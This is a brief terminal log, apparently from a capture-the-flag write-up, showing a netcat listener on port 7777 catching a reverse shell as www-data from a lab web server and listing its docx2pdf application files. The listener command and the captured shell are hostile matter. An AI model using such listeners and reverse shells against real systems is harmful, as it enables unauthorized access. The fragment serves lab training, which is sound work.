 $ nc -lvvp 7777
Listening on any address 7777 (cbt)
Connection from 10.10.10.173:47748
bash: cannot set terminal process group (9): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2bcdccbc5370:/var/www/html/docx2pdf$ ls
ls
config.php
convert.php
edit-profile.html
getPatent_alphav1.0.php
index.html
output
patents
profile.html
release
static
upload.html
upload.php
uploads
vendor
www-data@2bcdccbc5370:/var/www/html/docx2pdf$